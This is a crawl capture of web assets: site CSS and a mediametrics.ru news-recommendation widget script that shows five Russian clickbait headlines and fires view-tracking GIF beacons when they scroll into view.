.otSliderTitle{color:#fff}.statusContentPanel:before{border-color:transparent #d9e4e9 transparent transparent}.statusContentPanel:after{border-color:transparent #fff transparent transparent}.statusDate{color:#99a1a8}.statusSubmitForm:before{border-color:transparent #d9e4e9 transparent transparent}.statusSubmitForm:after{border-color:transparent #fafbfc transparent transparent}.fieldLabelCaptcha{border-right:0;border-bottom:1px solid #d9e4e9}}@media only screen and (min-width : 42em){#userNavSub{border-right:1px solid #e4ecef;border-left:1px solid #e4ecef}#statusPanelBlock{border-right:1px solid #e4ecef;border-left:1px solid #e4ecef}}#footer{background:#1b1e1f;color:#6a747a}#footer a:link,
#footer a:visited{color:#d3dce9}#footer a:hover,
#footer a:active{color:#6a747a}.copyright,.footerLinks{border-bottom:1px solid #2b2f31}@media only screen and (min-width : 40em){.copyright,.footerLinks{border:0}.footerLinks{border-bottom:0}.credits{border-top:1px solid #2b2f31}}.unSupportedPanel{background:rgba(0,0,0,0.7)}.unSupported{background:#ffd;border-bottom:1px solid #e8e8af}.dBlock{display:block}.dIBlock{display:inline-block}.fLeft{float:left}.fRight{float:right}.rounded{border-radius:2px}.roundedTop{border-radius:2px 2px 0px 0px}.roundedRight{border-radius:0px 2px 0px 2px}.roundedBottom{border-radius:0px 0px 2px 2px}.roundedLeft{border-radius:2px 0px 2px 0px}.margin{margin:10px}.marginTop{margin-top:10px}.marginRight{margin-right:10px}.marginBottom{margin-bottom:10px}.marginleft{margin-left:10px}.marginSmall{margin:5px
auto}.marginNone{margin:0
!important}.marginNoneTop{margin-top:0 !important}.marginNoneBottom{margin-bottom:0 !important}.paddingSmall{padding:5px
0}.posRelative{position:relative}.posAbsolute{position:absolute}.responsiveImg{display:block;height:auto;max-width:100%}.unSupportedPanel{background:rgba(0,0,0,0.7);height:1800px;left:0;overflow:auto;position:absolute;top:0;width:100%;z-index:9999}.unSupported{background:#ffd;border-bottom:1px solid #e8e8af;font-size:1.333em;margin:0;padding:20px;position:fixed;top:0;text-align:center;width:100%}.ir{background-color:transparent;border:0;overflow:hidden}.ir:before{content:"";display:block;width:0;height:150%}.hide{display:none}.hidden{display:none !important;visibility:hidden}.visuallyhidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.visuallyhidden.focusable:active,.visuallyhidden.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.invisible{visibility:hidden}.clearFix:before,.clearFix:after{content:" ";display:table}.clearFix:after{clear:both}@media only screen and (min-width : 20em){.margin{margin:15px
10px}.marginTop{margin-top:15px}.marginBottom{margin-bottom:15px}}@media only screen and (min-width : 40em){.margin{margin:20px
15px}.marginTop{margin-top:20px}.marginRight{margin-right:15px}.marginBottom{margin-bottom:20px}.marginleft{margin-left:15px}}@media
print{*{background:transparent !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px
solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:0.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://news.mediametrics.ru/css/w3.css
body_size: 360
content:
.mm_sm
{
	background-color: white;
	width: 100%;
}
.article_mm_sm
{

	margin: 0 5px;
	padding: 7px 0;
	border-bottom: 1px #ccc solid;
}
.article_mm_sm .title_mm_sm
{
	font-size: 16px;
	color: #000;
	font-family: Segoe UI,Arial,Helvetica,Verdana,Roboto,Calibri,sans-serif;
	height: auto;
	display: block;
	height: 39px;
	overflow: hidden;

	line-height: 1.2;
	font-weight: bold;
  
	height: 39px;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
}
.img_mm_sm
{
  float: left;
  margin-right: 5px;
  width:55px;
  height: 39px;
  background-position: center;
  background-size: cover;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://news.mediametrics.ru/cgi-bin/b.fcgi?ac=b&m=js&v=3&n=5&width=280&id=mmid&font-size=13px&line-height=14px&font-style=normal&font-weight=normal&font-family=Arial,Helvetica,sans-serif&color=585858
body_size: 6244
content:
{
var linkElement = document.createElement('link');
linkElement.setAttribute('rel', 'stylesheet');
linkElement.setAttribute('type', 'text/css');
linkElement.setAttribute('href', "//news.mediametrics.ru/css/w3.css");
document.head.appendChild(linkElement);
function VeiwCode(Data, masView, bn) {
var S='<div class="temp" style="width: 280px; margin: 0 auto;" onmouseover="blockMouseOver'+bn+'()" onmouseout="blockMouseOver'+bn+'()">';
S+='<div class="mm_sm" style=" color: #585858; font-size: 13px; font-weight: normal; font-style: normal; font-family: Arial,Helvetica,sans-serif; line-height: 14px;">';
for(var i=0; i<Data.news.length; i++) {
masView[i]=0;
S+='<div class="article_mm_sm" id="target'+bn+'_'+i+'">';
S+='<div class="img_mm_sm" style="background-image: url(\''+Data.news[i].image+'\');cursor:pointer;" onclick="winOpen(\''+Data.news[i].linkclick+'\')"></div>';
S+='<div class="title_mm_sm" style="cursor:pointer; color: #585858; font-size: 13px; font-weight: normal; font-style: normal; font-family: Arial,Helvetica,sans-serif; line-height: 14px;" onclick="winOpen(\''+Data.news[i].linkclick+'\')">'+Data.news[i].title+'</div>';
S+='</div>';
}
S+='</div>';
S+='</div>';
var e = document.getElementById('mmid'); if (e) {e.innerHTML = S; e.id = 'mmidx'+bn;}
}
var Data35352 = {
"status":1,
"blockview":"//news.mediametrics.ru/cgi-bin/v.fcgi?ac=v&m=gif&t=MTc2Mzg5NjQyNS4zNTM1MjoxODE%3d",
"news":[
{"description":"",
"image":"//news.mediametrics.ru/uploads/1762607501blob.jpg",
"imageW":"//news.mediametrics.ru/uploads/1762607501blobw.jpg",
"imageW2":"//news.mediametrics.ru/uploads/1762607501blobw2.jpg",
"linkview":"//news.mediametrics.ru/cgi-bin/v.fcgi?ac=v&m=gif&t=MTc2Mzg5NjQyNS4zNTM1MzoxODI%3d",
"linkclick":"//news.mediametrics.ru/cgi-bin/c.fcgi?ac=c&t=MTc2Mzg5NjQyNS4zNTM1MzoxODI%3d&u=767aHR0cHM6Ly9tZWRpYW1ldHJpY3MucnUvcmF0aW5nL3J1L2RheS5odG1sP2FydGljbGU9NTc0Mzc4NjA%3d",
"title":"Не ешьте эту готовую еду из магазина: список"},
{"description":"",
"image":"//news.mediametrics.ru/uploads/1762608406blob.jpg",
"imageW":"//news.mediametrics.ru/uploads/1762608406blobw.jpg",
"imageW2":"//news.mediametrics.ru/uploads/1762608406blobw2.jpg",
"linkview":"//news.mediametrics.ru/cgi-bin/v.fcgi?ac=v&m=gif&t=MTc2Mzg5NjQyNS4zNTM1NDoxODM%3d",
"linkclick":"//news.mediametrics.ru/cgi-bin/c.fcgi?ac=c&t=MTc2Mzg5NjQyNS4zNTM1NDoxODM%3d&u=398aHR0cHM6Ly9tZWRpYW1ldHJpY3MucnUvcmF0aW5nL3J1L2RheS5odG1sP2FydGljbGU9MTY4NDg5MzQ%3d",
"title":"Такую зиму в России никто не ждал: как так?!"},
{"description":"",
"image":"//news.mediametrics.ru/uploads/1762608018blob.jpg",
"imageW":"//news.mediametrics.ru/uploads/1762608018blobw.jpg",
"imageW2":"//news.mediametrics.ru/uploads/1762608018blobw2.jpg",
"linkview":"//news.mediametrics.ru/cgi-bin/v.fcgi?ac=v&m=gif&t=MTc2Mzg5NjQyNS4zNTM1NToxODQ%3d",
"linkclick":"//news.mediametrics.ru/cgi-bin/c.fcgi?ac=c&t=MTc2Mzg5NjQyNS4zNTM1NToxODQ%3d&u=116aHR0cHM6Ly9tZWRpYW1ldHJpY3MucnUvcmF0aW5nL3J1L2RheS5odG1sP2FydGljbGU9NTc0NjkxMzg%3d",
"title":"В магазинах России ажиотаж из-за этого продукта: что купить? "},
{"description":"",
"image":"//news.mediametrics.ru/uploads/1762607573blob.jpg",
"imageW":"//news.mediametrics.ru/uploads/1762607573blobw.jpg",
"imageW2":"//news.mediametrics.ru/uploads/1762607573blobw2.jpg",
"linkview":"//news.mediametrics.ru/cgi-bin/v.fcgi?ac=v&m=gif&t=MTc2Mzg5NjQyNS4zNTM1NjoxODU%3d",
"linkclick":"//news.mediametrics.ru/cgi-bin/c.fcgi?ac=c&t=MTc2Mzg5NjQyNS4zNTM1NjoxODU%3d&u=031aHR0cHM6Ly9tZWRpYW1ldHJpY3MucnUvcmF0aW5nL3J1L2RheS5odG1sP2FydGljbGU9MzI3NDU4NDk%3d",
"title":"В ОАЭ произошло жестокое убийство криптомиллионера "},
{"description":"",
"image":"//news.mediametrics.ru/uploads/1762543949blob.jpg",
"imageW":"//news.mediametrics.ru/uploads/1762543949blobw.jpg",
"imageW2":"//news.mediametrics.ru/uploads/1762543949blobw2.jpg",
"linkview":"//news.mediametrics.ru/cgi-bin/v.fcgi?ac=v&m=gif&t=MTc2Mzg5NjQyNS4zNTM1NzoxODY%3d",
"linkclick":"//news.mediametrics.ru/cgi-bin/c.fcgi?ac=c&t=MTc2Mzg5NjQyNS4zNTM1NzoxODY%3d&u=861aHR0cHM6Ly9tZWRpYW1ldHJpY3MucnUvcmF0aW5nL3J1L2RheS5odG1sP2FydGljbGU9NTU2MjY4NTk%3d",
"title":"Таких событий не было с 1945: чего ждать всем нам?"}
]
}
var masView35352=[];
var Delay35352=0;
var countV35352=0;
function getGIF35352(url) {
var img = new Image();
img.onload = function() {
countV35352++;
//	console.log('GIF load OK 35352 '+countV35352+'\n');
}
img.src = url;
}
function winOpen(url) {return window.open(url);}
function checkDiv35352(i) {
if (masView35352[i]==-1) {
return 0;
}
var target = document.getElementById('target35352_'+i);
if (!target) {
masView35352[i]=-1;
return 0;
}
var h = (target.getBoundingClientRect().bottom-target.getBoundingClientRect().top)/5;
var w = (target.getBoundingClientRect().right-target.getBoundingClientRect().left)/5;
var targetPosition = {
top: window.pageYOffset + target.getBoundingClientRect().top + h,
left: window.pageXOffset + target.getBoundingClientRect().left + w,
right: window.pageXOffset + target.getBoundingClientRect().right - w,
bottom: window.pageYOffset + target.getBoundingClientRect().bottom - h
};
var windowPosition = {
top: window.pageYOffset,
left: window.pageXOffset,
right: window.pageXOffset + window.innerWidth,
bottom: window.pageYOffset + window.innerHeight
};
if (targetPosition.bottom <= windowPosition.bottom &&
targetPosition.top >= windowPosition.top &&
targetPosition.right <= windowPosition.right &&
targetPosition.left >= windowPosition.left) {
if (masView35352[i]>=5) {
Delay35352 += 25;
setTimeout('getGIF35352("'+Data35352.news[i].linkview+'")', Delay35352);
masView35352[i]=-1;
return 0;
}
masView35352[i]++;
} else {
masView35352[i]=0;
}
return 1;
}
var MouseOver35352=0;
function blockMouseOver35352() {
if (MouseOver35352) return true;
MouseOver35352=1;
getGIF35352(Data35352.blockview);
}
function Visible35352() {
var n=0;
Delay35352=0;
for(var i=0; i<Data35352.news.length; i++) {
if (checkDiv35352(i)>0) n++;
}
if (n>0) setTimeout(Visible35352, 500);
}
if (Data35352.status==1) {
VeiwCode(Data35352, masView35352, '35352');
setTimeout(Visible35352, 250);
}
}
